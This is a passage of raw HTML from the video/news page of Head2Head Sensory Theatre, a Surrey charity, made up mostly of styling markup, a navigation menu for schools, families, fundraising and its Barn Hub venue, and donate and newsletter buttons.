style="--awb-padding-top-small:20px;--awb-bg-size:cover;--awb-width-large:22%;--awb-margin-top-large:0px;--awb-spacing-right-large:15px;--awb-margin-bottom-large:0px;--awb-spacing-left-large:15px;--awb-width-medium:33.333333333333%;--awb-order-medium:0;--awb-spacing-right-medium:15px;--awb-spacing-left-medium:15px;--awb-width-small:50%;--awb-order-small:0;--awb-spacing-right-small:15px;--awb-spacing-left-small:15px;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-image-element " style="--awb-max-width:400px;--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><span class=" fusion-imageframe imageframe-none imageframe-1 hover-type-none"><a class="fusion-no-lightbox" href="https://h2hsensorytheatre.com/" target="_self" aria-label="Head2Head Sensory Theatre"><img fetchpriority="high" decoding="async" width="800" height="315" src="https://h2hsensorytheatre.com/wp-content/uploads/2022/11/big-logo.png" alt class="img-responsive wp-image-2030 disable-lazyload" srcset="https://h2hsensorytheatre.com/wp-content/uploads/2022/11/big-logo-200x79.png 200w, https://h2hsensorytheatre.com/wp-content/uploads/2022/11/big-logo-400x158.png 400w, https://h2hsensorytheatre.com/wp-content/uploads/2022/11/big-logo-600x236.png 600w, https://h2hsensorytheatre.com/wp-content/uploads/2022/11/big-logo.png 800w" sizes="(max-width: 800px) 100vw, (max-width: 1919px) 600px,(min-width: 1920px) 22.00vw" /></a></span></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-4 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:68%;--awb-margin-top-large:0px;--awb-spacing-right-large:15px;--awb-margin-bottom-large:0px;--awb-spacing-left-large:15px;--awb-width-medium:33.333333333333%;--awb-order-medium:0;--awb-spacing-right-medium:15px;--awb-spacing-left-medium:15px;--awb-width-small:50%;--awb-order-small:0;--awb-spacing-right-small:15px;--awb-spacing-left-small:15px;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><nav class="awb-menu awb-menu_row awb-menu_em-hover mobile-mode-collapse-to-button awb-menu_icons-left awb-menu_dc-yes mobile-trigger-fullwidth-off awb-menu_mobile-toggle awb-menu_indent-left mobile-size-full-absolute loading mega-menu-loading awb-menu_desktop awb-menu_dropdown awb-menu_expand-right awb-menu_transition-slide_up" style="--awb-font-size:var(--awb-typography3-font-size);--awb-line-height:var(--awb-typography3-line-height);--awb-text-transform:var(--awb-typography3-text-transform);--awb-gap:40px;--awb-justify-content:flex-end;--awb-border-color:var(--awb-color1);--awb-border-bottom:1px;--awb-color:var(--awb-color8);--awb-letter-spacing:var(--awb-typography3-letter-spacing);--awb-active-color:var(--awb-color4);--awb-active-border-bottom:1px;--awb-active-border-color:hsla(calc(var(--awb-color4-h) + 46),var(--awb-color4-s),calc(var(--awb-color4-l) - 18%),var(--awb-color4-a));--awb-submenu-color:var(--awb-color8);--awb-submenu-bg:var(--awb-color1);--awb-submenu-items-padding-top:22px;--awb-submenu-items-padding-bottom:20px;--awb-submenu-items-padding-left:25px;--awb-submenu-border-radius-top-left:4px;--awb-submenu-border-radius-top-right:4px;--awb-submenu-border-radius-bottom-right:4px;--awb-submenu-border-radius-bottom-left:4px;--awb-submenu-active-bg:hsla(calc(var(--awb-color4-h) + 46),var(--awb-color4-s),calc(var(--awb-color4-l) - 18%),var(--awb-color4-a));--awb-submenu-active-color:var(--awb-color1);--awb-submenu-space:-5px;--awb-submenu-font-size:var(--awb-typography3-font-size);--awb-submenu-text-transform:var(--awb-typography3-text-transform);--awb-submenu-line-height:var(--awb-typography3-line-height);--awb-submenu-letter-spacing:var(--awb-typography3-letter-spacing);--awb-submenu-max-width:220px;--awb-icons-hover-color:var(--awb-color4);--awb-main-justify-content:flex-start;--awb-mobile-nav-button-align-hor:flex-end;--awb-mobile-bg:var(--awb-color1);--awb-mobile-color:var(--awb-color6);--awb-mobile-active-bg:var(--awb-color2);--awb-mobile-active-color:var(--awb-color4);--awb-mobile-trigger-font-size:20px;--awb-mobile-trigger-color:var(--awb-color8);--awb-mobile-trigger-background-color:var(--awb-color1);--awb-mobile-nav-trigger-bottom-margin:25px;--awb-mobile-font-size:var(--awb-typography3-font-size);--awb-mobile-text-transform:var(--awb-typography3-text-transform);--awb-mobile-line-height:var(--awb-typography3-line-height);--awb-mobile-letter-spacing:var(--awb-typography3-letter-spacing);--awb-mobile-sep-color:var(--awb-color3);--awb-mobile-justify:flex-start;--awb-mobile-caret-left:auto;--awb-mobile-caret-right:0;--awb-box-shadow:10px 10px 25px 5px hsla(var(--awb-color8-h),var(--awb-color8-s),var(--awb-color8-l),calc(var(--awb-color8-a) - 95%));;--awb-fusion-font-family-typography:var(--awb-typography3-font-family);--awb-fusion-font-weight-typography:var(--awb-typography3-font-weight);--awb-fusion-font-style-typography:var(--awb-typography3-font-style);--awb-fusion-font-family-submenu-typography:var(--awb-typography3-font-family);--awb-fusion-font-weight-submenu-typography:var(--awb-typography3-font-weight);--awb-fusion-font-style-submenu-typography:var(--awb-typography3-font-style);--awb-fusion-font-family-mobile-typography:var(--awb-typography3-font-family);--awb-fusion-font-weight-mobile-typography:var(--awb-typography3-font-weight);--awb-fusion-font-style-mobile-typography:var(--awb-typography3-font-style);" aria-label="Main Menu" data-breakpoint="1200" data-count="0" data-transition-type="fade" data-transition-time="300" data-expand="right"><button type="button" class="awb-menu__m-toggle" aria-expanded="false" aria-controls="menu-main-menu"><span class="awb-menu__m-toggle-inner"><span class="collapsed-nav-text">MENU</span><span class="awb-menu__m-collapse-icon"><span class="awb-menu__m-collapse-icon-open awb-touroperator-ellipsis-h-solid"></span><span class="awb-menu__m-collapse-icon-close awb-touroperator-times-solid"></span></span></span></button><ul id="menu-main-menu" class="fusion-menu awb-menu__main-ul awb-menu__main-ul_row"><li  id="menu-item-49"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-49 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="49"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a  href="https://h2hsensorytheatre.com/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Home</span></a></li><li  id="menu-item-30680"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-30680 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="30680"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a  href="https://h2hsensorytheatre.com/whats-on-for-schools/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">For Schools</span><span class="awb-menu__open-nav-submenu-hover"></span></a><button type="button" aria-label="Open submenu of For Schools" aria-expanded="false" class="awb-menu__open-nav-submenu_mobile awb-menu__open-nav-submenu_main"></button><ul class="awb-menu__sub-ul awb-menu__sub-ul_main"><li  id="menu-item-31252"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31252 awb-menu__li awb-menu__sub-li" ><a  href="https://h2hsensorytheatre.com/whats-on-for-schools/christmas-panto-for-schools/" class="awb-menu__sub-a"><span>Pantomimes for Schools</span></a></li><li  id="menu-item-30681"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30681 awb-menu__li awb-menu__sub-li" ><a  href="https://h2hsensorytheatre.com/whats-on-for-schools/immersive-experiences/" class="awb-menu__sub-a"><span>Yearn2Learn School Experiences</span></a></li><li  id="menu-item-31101"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31101 awb-menu__li awb-menu__sub-li" ><a  href="https://h2hsensorytheatre.com/whats-on-for-schools/multi-sensory-videos/" class="awb-menu__sub-a"><span>Multi-Sensory Videos and Pantos</span></a></li><li  id="menu-item-35592"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35592 awb-menu__li awb-menu__sub-li" ><a  href="https://h2hsensorytheatre.com/whats-on-for-schools/school-shows/" class="awb-menu__sub-a"><span>School Shows</span></a></li></ul></li><li  id="menu-item-30700"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-30700 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="30700"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a  href="https://h2hsensorytheatre.com/whats-on-for-families/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">For Families</span><span class="awb-menu__open-nav-submenu-hover"></span></a><button type="button" aria-label="Open submenu of For Families" aria-expanded="false" class="awb-menu__open-nav-submenu_mobile awb-menu__open-nav-submenu_main"></button><ul class="awb-menu__sub-ul awb-menu__sub-ul_main"><li  id="menu-item-35192"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35192 awb-menu__li awb-menu__sub-li" ><a  href="https://h2hsensorytheatre.com/whats-on-for-families/family-pantomimes/" class="awb-menu__sub-a"><span>Family Pantomimes</span></a></li><li  id="menu-item-34888"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34888 awb-menu__li awb-menu__sub-li" ><a  href="https://h2hsensorytheatre.com/h2h-drama-dance-and-musical-theatre-group/" class="awb-menu__sub-a"><span>A Sense of Fun Drama Group</span></a></li><li  id="menu-item-31422"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31422 awb-menu__li awb-menu__sub-li" ><a  href="https://h2hsensorytheatre.com/whats-on-for-families/creative-workshops-in-surrey/" class="awb-menu__sub-a"><span>Drumming Workshops in Surrey</span></a></li><li  id="menu-item-31102"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31102 awb-menu__li awb-menu__sub-li" ><a  href="https://h2hsensorytheatre.com/whats-on-for-families/multi-sensory-videos/" class="awb-menu__sub-a"><span>Multi-Sensory Videos</span></a></li></ul></li><li  id="menu-item-30588"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-30588 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="30588"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a  href="https://h2hsensorytheatre.com/about-us/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">About</span><span class="awb-menu__open-nav-submenu-hover"></span></a><button type="button" aria-label="Open submenu of About" aria-expanded="false" class="awb-menu__open-nav-submenu_mobile awb-menu__open-nav-submenu_main"></button><ul class="awb-menu__sub-ul awb-menu__sub-ul_main"><li  id="menu-item-30752"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-30752 awb-menu__li awb-menu__sub-li" ><a  href="https://h2hsensorytheatre.com/volunteer/" class="awb-menu__sub-a"><span>Support Us</span><span class="awb-menu__open-nav-submenu-hover"></span></a><button type="button" aria-label="Open submenu of Support Us" aria-expanded="false" class="awb-menu__open-nav-submenu_mobile awb-menu__open-nav-submenu_sub"></button><ul class="awb-menu__sub-ul awb-menu__sub-ul_grand"><li  id="menu-item-35374"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35374 awb-menu__li awb-menu__sub-li" ><a  href="https://h2hsensorytheatre.com/donate/" class="awb-menu__sub-a"><span>Donate</span></a></li><li  id="menu-item-35343"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35343 awb-menu__li awb-menu__sub-li" ><a  href="https://h2hsensorytheatre.com/become-a-corporate-sponsor/" class="awb-menu__sub-a"><span>Become a Corporate Sponsor</span></a></li><li  id="menu-item-35358"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35358 awb-menu__li awb-menu__sub-li" ><a  href="https://h2hsensorytheatre.com/fundraise/give-as-you-live/" class="awb-menu__sub-a"><span>Give as you live</span></a></li><li  id="menu-item-34850"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34850 awb-menu__li awb-menu__sub-li" ><a  href="https://h2hsensorytheatre.com/fundraise/big-give-christmas-challenge-2025/" class="awb-menu__sub-a"><span>Big Give Christmas Challenge 2025</span></a></li><li  id="menu-item-30778"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30778 awb-menu__li awb-menu__sub-li" ><a  href="https://h2hsensorytheatre.com/fundraise/" class="awb-menu__sub-a"><span>Fundraise</span></a></li><li  id="menu-item-30959"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30959 awb-menu__li awb-menu__sub-li" ><a  href="https://h2hsensorytheatre.com/volunteer/volunteer/" class="awb-menu__sub-a"><span>Volunteer</span></a></li><li  id="menu-item-30967"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30967 awb-menu__li awb-menu__sub-li" ><a  href="https://h2hsensorytheatre.com/volunteer/volunteer-trustee/" class="awb-menu__sub-a"><span>Become a Trustee</span></a></li></ul></li><li  id="menu-item-30777"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30777 awb-menu__li awb-menu__sub-li" ><a  href="https://h2hsensorytheatre.com/contact-us/" class="awb-menu__sub-a"><span>Contact Us</span></a></li><li  id="menu-item-34174"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34174 awb-menu__li awb-menu__sub-li" ><a  href="https://h2hsensorytheatre.com/about-us/our-friends-and-supporters/" class="awb-menu__sub-a"><span>Our Friends and Supporters</span></a></li><li  id="menu-item-30637"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30637 awb-menu__li awb-menu__sub-li" ><a  href="https://h2hsensorytheatre.com/news/" class="awb-menu__sub-a"><span>News</span></a></li><li  id="menu-item-30753"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30753 awb-menu__li awb-menu__sub-li" ><a  href="https://h2hsensorytheatre.com/volunteer/work-experience/" class="awb-menu__sub-a"><span>Work Experience</span></a></li><li  id="menu-item-30978"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30978 awb-menu__li awb-menu__sub-li" ><a  href="https://h2hsensorytheatre.com/about-us/patrons-and-trustees/" class="awb-menu__sub-a"><span>Patrons and Trustees</span></a></li><li  id="menu-item-32556"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32556 awb-menu__li awb-menu__sub-li" ><a  href="https://h2hsensorytheatre.com/about-us/policies/" class="awb-menu__sub-a"><span>Policies</span></a></li></ul></li><li  id="menu-item-35305"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-35305 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="35305"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a  href="https://h2hsensorytheatre.com/about-us/whats-on-at-h2h-barn-hub-oxted/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">What’s on at H2H Barn Hub</span><span class="awb-menu__open-nav-submenu-hover"></span></a><button type="button" aria-label="Open submenu of What’s on at H2H Barn Hub" aria-expanded="false" class="awb-menu__open-nav-submenu_mobile awb-menu__open-nav-submenu_main"></button><ul class="awb-menu__sub-ul awb-menu__sub-ul_main"><li  id="menu-item-31128"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31128 awb-menu__li awb-menu__sub-li" ><a  href="https://h2hsensorytheatre.com/shows-and-workshops-for-send/tickets/" class="awb-menu__sub-a"><span>Workshops at The Barn Hub</span></a></li><li  id="menu-item-33132"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33132 awb-menu__li awb-menu__sub-li" ><a  href="https://h2hsensorytheatre.com/about-us/barn-hub/" class="awb-menu__sub-a"><span>Memory Cafe</span></a></li><li  id="menu-item-35232"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35232 awb-menu__li awb-menu__sub-li" ><a  href="https://h2hsensorytheatre.com/about-us/venue-hire/" class="awb-menu__sub-a"><span>Venue Hire</span></a></li></ul></li><li  id="menu-item-30842"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-30842 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="30842"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a  href="https://h2hsensorytheatre.com/shows-and-workshops-for-send/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Shop</span><span class="awb-menu__open-nav-submenu-hover"></span></a><button type="button" aria-label="Open submenu of Shop" aria-expanded="false" class="awb-menu__open-nav-submenu_mobile awb-menu__open-nav-submenu_main"></button><ul class="awb-menu__sub-ul awb-menu__sub-ul_main"><li  id="menu-item-35310"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35310 awb-menu__li awb-menu__sub-li" ><a  href="https://h2hsensorytheatre.com/shows-and-workshops-for-send/pantomimes/" class="awb-menu__sub-a"><span>Pantomimes</span></a></li><li  id="menu-item-31129"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31129 awb-menu__li awb-menu__sub-li" ><a  href="https://h2hsensorytheatre.com/shows-and-workshops-for-send/sensory-books-videos/" class="awb-menu__sub-a"><span>Sensory Books &#038; Videos</span></a></li><li  id="menu-item-31130"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31130 awb-menu__li awb-menu__sub-li" ><a  href="https://h2hsensorytheatre.com/shows-and-workshops-for-send/accessories/" class="awb-menu__sub-a"><span>Accessories</span></a></li></ul></li></ul></nav></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-5 fusion_builder_column_1_2 1_2 fusion-flex-column fusion-no-medium-visibility fusion-no-large-visibility" style="--awb-padding-top-small:30px;--awb-bg-size:cover;--awb-width-large:50%;--awb-margin-top-large:0px;--awb-spacing-right-large:15px;--awb-margin-bottom-large:0px;--awb-spacing-left-large:15px;--awb-width-medium:33.333333333333%;--awb-order-medium:0;--awb-spacing-right-medium:15px;--awb-spacing-left-medium:15px;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:15px;--awb-spacing-left-small:15px;" data-scroll-devices="small-visibility,medium-visibility,large-visibility"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div style="text-align:center;"><a class="fusion-button button-flat fusion-button-default-size button-custom fusion-button-default button-4 fusion-button-span-yes fusion-button-default-type" style="--button_accent_color:var(--awb-color1);--button_accent_hover_color:var(--awb-color1);--button_border_hover_color:var(--awb-color1);--button_gradient_top_color:var(--awb-color4);--button_gradient_bottom_color:var(--awb-color4);--button_gradient_top_color_hover:hsla(calc(var(--awb-color4-h) + 46),var(--awb-color4-s),calc(var(--awb-color4-l) - 18%),var(--awb-color4-a));--button_gradient_bottom_color_hover:hsla(calc(var(--awb-color4-h) + 46),var(--awb-color4-s),calc(var(--awb-color4-l) - 18%),var(--awb-color4-a));--button_text_transform:var(--awb-typography3-text-transform);--button_font_size:var(--awb-typography3-font-size);--button_line_height:var(--awb-typography3-line-height);--button_padding-top:20px;--button_padding-right:35px;--button_padding-bottom:20px;--button_padding-left:35px;--button_typography-letter-spacing:var(--awb-typography3-letter-spacing);--button_typography-font-family:var(--awb-typography3-font-family);--button_typography-font-weight:var(--awb-typography3-font-weight);--button_typography-font-style:var(--awb-typography3-font-style);" target="_self" title="Sign up to our news" aria-label="Sign up to our news" href="https://h2hsensorytheatre.com/sign-up-to-h2h-news/"><i class="fa-paper-plane fas button-icon-left" aria-hidden="true"></i><span class="fusion-button-text">Sign up to our news</span></a></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-6 fusion_builder_column_1_2 1_2 fusion-flex-column fusion-no-medium-visibility fusion-no-large-visibility" style="--awb-padding-top-small:30px;--awb-bg-size:cover;--awb-width-large:50%;--awb-margin-top-large:0px;--awb-spacing-right-large:15px;--awb-margin-bottom-large:0px;--awb-spacing-left-large:15px;--awb-width-medium:33.333333333333%;--awb-order-medium:0;--awb-spacing-right-medium:15px;--awb-spacing-left-medium:15px;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:15px;--awb-spacing-left-small:15px;" data-scroll-devices="small-visibility,medium-visibility,large-visibility"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div style="text-align:right;"><a class="fusion-button button-flat fusion-button-default-size button-custom fusion-button-default button-5 fusion-button-span-yes fusion-button-default-type" style="--button_accent_color:var(--awb-color1);--button_accent_hover_color:var(--awb-color1);--button_border_hover_color:var(--awb-color1);--button_gradient_top_color:var(--awb-color4);--button_gradient_bottom_color:var(--awb-color4);--button_gradient_top_color_hover:hsla(calc(var(--awb-color4-h) + 46),var(--awb-color4-s),calc(var(--awb-color4-l) - 18%),var(--awb-color4-a));--button_gradient_bottom_color_hover:hsla(calc(var(--awb-color4-h) + 46),var(--awb-color4-s),calc(var(--awb-color4-l) - 18%),var(--awb-color4-a));--button_text_transform:var(--awb-typography3-text-transform);--button_font_size:var(--awb-typography3-font-size);--button_line_height:var(--awb-typography3-line-height);--button_padding-top:20px;--button_padding-right:35px;--button_padding-bottom:20px;--button_padding-left:35px;--button_typography-letter-spacing:var(--awb-typography3-letter-spacing);--button_typography-font-family:var(--awb-typography3-font-family);--button_typography-font-weight:var(--awb-typography3-font-weight);--button_typography-font-style:var(--awb-typography3-font-style);" target="_self" href="https://h2hsensorytheatre.com/donate/"><i class="fa-pound-sign fas button-icon-left" aria-hidden="true"></i><span class="fusion-button-text">Donate</span></a></div></div></div></div></div>
</div>		<div id="sliders-container" class="fusion-slider-visibility">
					</div>
											
			<section class="fusion-page-title-bar fusion-tb-page-title-bar"><div class="fusion-fullwidth fullwidth-box fusion-builder-row-3 fusion-flex-container has-pattern-background has-mask-background fusion-parallax-none nonhundred-percent-fullwidth non-hundred-percent-height-scrolling lazyload" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-padding-top:50px;--awb-padding-bottom:0px;--awb-background-size:cover;--awb-flex-wrap:wrap;" data-bg="https://h2hsensorytheatre.com/wp-content/uploads/2023/01/home-bg.jpg" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-flex-start fusion-flex-content-wrap" style="max-width:1414.4px;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-7 fusion_builder_column_1_2 1_2 fusion-flex-column fusion-flex-align-self-stretch" style="--awb-overflow:hidden;--awb-bg-size:cover;--awb-border-radius:12px 12px 12px 12px;--awb-width-large:50%;--awb-margin-top-large:0px;--awb-spacing-right-large:3.84%;--awb-margin-bottom-large:0px;--awb-spacing-left-large:3.84%;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-8 fusion_builder_column_1_2 1_2 fusion-flex-column fusion-no-small-visibility fusion-no-medium-visibility" style="--awb-padding-top:25px;--awb-padding-right:25px;--awb-padding-bottom:25px;--awb-padding-left:25px;--awb-overflow:hidden;--awb-bg-color:rgba(37,82,156,0.9);--awb-bg-color-hover:rgba(37,82,156,0.9);--awb-bg-size:cover;--awb-border-radius:30px 30px 30px 30px;--awb-width-large:50%;--awb-margin-top-large:0px;--awb-spacing-right-large:3.84%;--awb-margin-bottom-large:100px;--awb-spacing-left-large:3.84%;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-title title fusion-title-1 fusion-sep-none fusion-title-center fusion-title-highlight fusion-loop-off fusion-highlight-underline fusion-title-size-two" style="--awb-text-color:var(--awb-color1);--awb-highlight-color:hsla(var(--awb-color5-h),calc(var(--awb-color5-s) + 100%),calc(var(--awb-color5-l) + 56%),var(--awb-color5-a));--awb-highlight-width:7;--awb-margin-top:30px;--awb-margin-top-small:30px;" data-highlight="underline"><h2 class="fusion-title-heading title-heading-center" style="margin:0;"><span class="fusion-highlighted-text-prefix"></span> <span class="fusion-highlighted-text-wrapper"><span class="fusion-highlighted-text">Video</span></span> <span class="fusion-highlighted-text-postfix"></span></h2></div><div class="fusion-text fusion-text-1" style="--awb-content-alignment:center;--awb-font-size:24px;--awb-text-color:var(--awb-color1);--awb-margin-top:20px;--awb-text-font-family:&quot;Peachy Keen&quot;;--awb-text-font-style:normal;--awb-text-font-weight:400;"><p>Find out all the latest news on our sensory theatre charity here.</p>
</div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-9 fusion_builder_column_2_5 2_5 fusion-flex-column fusion-no-large-visibility" style="--awb-padding-top:30px;--awb-padding-right:25px;--awb-padding-bottom:35px;--awb-padding-left:25px;--awb-padding-left-medium:0px;--awb-padding-left-small:0px;--awb-overflow:hidden;--awb-bg-color:var(--awb-color5);--awb-bg-color-hover:var(--awb-color5);--awb-bg-size:cover;--awb-border-radius:25px 25px 25px 25px;--awb-width-large:40%;--awb-margin-top-large:0px;--awb-spacing-right-large:4.8%;--awb-margin-bottom-large:0px;--awb-spacing-left-large:4.8%;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-title title fusion-title-2 fusion-sep-none fusion-title-center fusion-title-highlight fusion-loop-off fusion-highlight-underline fusion-title-size-two" style="--awb-text-color:var(--awb-color1);--awb-highlight-color:hsla(var(--awb-color5-h),calc(var(--awb-color5-s) + 100%),calc(var(--awb-color5-l) + 56%),var(--awb-color5-a));--awb-highlight-width:7;--awb-margin-top:30px;--awb-margin-top-small:30px;" data-highlight="underline"><h2 class="fusion-title-heading title-heading-center" style="margin:0;"><span class="fusion-highlighted-text-prefix"></span> <span class="fusion-highlighted-text-wrapper"><span class="fusion-highlighted-text">Video</span></span> <span class="fusion-highlighted-text-postfix"></span></h2></div><div class="fusion-text fusion-text-2" style="--awb-content-alignment:center;--awb-font-size:24px;--awb-text-color:var(--awb-color1);--awb-margin-top:20px;--awb-text-font-family:&quot;Peachy Keen&quot;;--awb-text-font-style:normal;--awb-text-font-weight:400;"><p>Find out all the latest news on our sensory theatre charity here.</p>
</div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-10 fusion_builder_column_1_1 1_1 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:100%;--awb-margin-top-large:0px;--awb-spacing-right-large:1.92%;--awb-margin-bottom-large:0px;--awb-spacing-left-large:1.92%;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-section-separator section-separator big-half-circle fusion-section-separator-1" style="--awb-spacer-height:80px;--awb-divider-height:80px;--awb-spacer-padding-top:inherit;--awb-divider-height-medium:50px;--awb-spacer-height-medium:50px;--awb-divider-height-small:30px;--awb-spacer-height-small:30px;--awb-sep-padding:0;--awb-svg-padding:0;"><div class="fusion-section-separator-svg fusion-section-separator-fullwidth"><svg class="fusion-big-half-circle-candy" xmlns="http://www.w3.org/2000/svg" version="1.1" width="100%" height="100" viewBox="0 0 100 100" preserveAspectRatio="none" fill="rgba(224,236,255,1)"><path d="M0 100 C40 0 60 0 100 100 Z"></path></svg></div><div class="fusion-section-separator-spacer fusion-section-separator-fullwidth"><div class="fusion-section-separator-spacer-height"></div></div></div></div></div></div></div>
</section>
						<main id="main" class="clearfix width-100">
				<div class="fusion-row" style="max-width:100%;">

<section id="content" style="">
			<div class="post-content">
			<div class="fusion-fullwidth fullwidth-box fusion-builder-row-4 fusion-flex-container has-pattern-background has-mask-background nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-background-color:var(--awb-color3);--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-flex-start fusion-flex-content-wrap" style="max-width:1414.4px;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-11 fusion_builder_column_1_1 1_1 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:100%;--awb-margin-top-large:0px;--awb-spacing-right-large:1.92%;--awb-margin-bottom-large:0px;--awb-spacing-left-large:1.92%;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-post-cards-archives-tb" 